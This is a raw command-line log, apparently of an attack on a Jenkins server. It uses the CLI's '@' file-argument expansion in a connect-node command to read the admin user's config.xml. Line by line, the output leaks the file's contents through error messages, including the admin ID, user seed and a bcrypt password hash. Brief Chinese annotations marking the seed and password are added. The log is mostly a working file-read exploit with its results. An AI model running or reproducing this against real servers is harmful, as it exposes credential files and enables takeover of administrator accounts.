 C:\Users\Traceless\Downloads>java -jar jenkins-cli.jar -s http://10.0.100.220:8080 -http connect-node "@/var/jenkins_home/users/admin_6181681220423834154/config.xml"
        <tokenList/>: No such agent "        <tokenList/>" exists.
    <jenkins.console.ConsoleUrlProviderUserProperty/>: No such agent "    <jenkins.console.ConsoleUrlProviderUserProperty/>" exists.
        </hudson.model.AllView>: No such agent "        </hudson.model.AllView>" exists.
  <fullName>admin</fullName>: No such agent "  <fullName>admin</fullName>" exists.
          <owner class="hudson.model.MyViewsProperty" reference="../../.."/>: No such agent "          <owner class="hudson.model.MyViewsProperty" reference="../../.."/>" exists.
    <hudson.search.UserSearchProperty>: No such agent "    <hudson.search.UserSearchProperty>" exists.
  </properties>: No such agent "  </properties>" exists.
    <hudson.model.TimeZoneProperty/>: No such agent "    <hudson.model.TimeZoneProperty/>" exists.
      <roles>: No such agent "      <roles>" exists.
    <jenkins.security.seed.UserSeedProperty>: No such agent "    <jenkins.security.seed.UserSeedProperty>" exists.
    </jenkins.model.experimentalflags.UserExperimentalFlagsProperty>: No such agent "    </jenkins.model.experimentalflags.UserExperimentalFlagsProperty>" exists.
      </tokenStore>: No such agent "      </tokenStore>" exists.
    </hudson.search.UserSearchProperty>: No such agent "    </hudson.search.UserSearchProperty>" exists.
      <insensitiveSearch>true</insensitiveSearch>: No such agent "      <insensitiveSearch>true</insensitiveSearch>" exists.
    <hudson.security.HudsonPrivateSecurityRealm_-Details>: No such agent "    <hudson.security.HudsonPrivateSecurityRealm_-Details>" exists.
          <properties class="hudson.model.View$PropertyList"/>: No such agent "          <properties class="hudson.model.View$PropertyList"/>" exists.
  <properties>: No such agent "  <properties>" exists.
      <flags/>: No such agent "      <flags/>" exists.
    <jenkins.security.LastGrantedAuthoritiesProperty>: No such agent "    <jenkins.security.LastGrantedAuthoritiesProperty>" exists.
    <hudson.model.MyViewsProperty>: No such agent "    <hudson.model.MyViewsProperty>" exists.
        <hudson.model.AllView>: No such agent "        <hudson.model.AllView>" exists.
</user>: No such agent "</user>" exists.
    </hudson.security.HudsonPrivateSecurityRealm_-Details>: No such agent "    </hudson.security.HudsonPrivateSecurityRealm_-Details>" exists.
    </jenkins.security.ApiTokenProperty>: No such agent "    </jenkins.security.ApiTokenProperty>" exists.
    <jenkins.model.experimentalflags.UserExperimentalFlagsProperty>: No such agent "    <jenkins.model.experimentalflags.UserExperimentalFlagsProperty>" exists.
      </roles>: No such agent "      </roles>" exists.
    </jenkins.security.LastGrantedAuthoritiesProperty>: No such agent "    </jenkins.security.LastGrantedAuthoritiesProperty>" exists.
      <views>: No such agent "      <views>" exists.
        <string>authenticated</string>: No such agent "        <string>authenticated</string>" exists.
<user>: No such agent "<user>" exists.
    <hudson.model.PaneStatusProperties>: No such agent "    <hudson.model.PaneStatusProperties>" exists.
          <name>all</name>: No such agent "          <name>all</name>" exists.
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
      <seed>55dc56af273bce7d</seed>: No such agent "      <seed>55dc56af273bce7d</seed>" exists.
  <id>admin</id>: No such agent "  <id>admin</id>" exists.
用户种子
      <collapsed/>: No such agent "      <collapsed/>" exists.
    </jenkins.security.seed.UserSeedProperty>: No such agent "    </jenkins.security.seed.UserSeedProperty>" exists.
  <version>10</version>: No such agent "  <version>10</version>" exists.
用户passwd
    </hudson.model.MyViewsProperty>: No such agent "    </hudson.model.MyViewsProperty>" exists.
      <passwordHash>#jbcrypt:$2a$10$./JDBcxEPLe4li/6jgK89OS5dihr8E83Ygd.s3zoxOFTj7R8c8ZFm</passwordHash>: No such agent "      <passwordHash>#jbcrypt:$2a$10$./JDBcxEPLe4li/6jgK89OS5dihr8E83Ygd.s3zoxOFTj7R8c8ZFm</passwordHash>" exists.
      <tokenStore>: No such agent "      <tokenStore>" exists.
          <filterExecutors>false</filterExecutors>: No such agent "          <filterExecutors>false</filterExecutors>" exists.
<< back | track 龍
          <filterQueue>false</filterQueue>: No such agent "          <filterQueue>false</filterQueue>" exists.
      <timestamp>1709787710588</timestamp>: No such agent "      <timestamp>1709787710588</timestamp>" exists.
    <jenkins.security.ApiTokenProperty>: No such agent "    <jenkins.security.ApiTokenProperty>" exists.
      </views>: No such agent "      </views>" exists.
    </hudson.model.PaneStatusProperties>: No such agent "    </hudson.model.PaneStatusProperties>" exists.
ERROR: Error occurred while performing this command, see previous stderr output.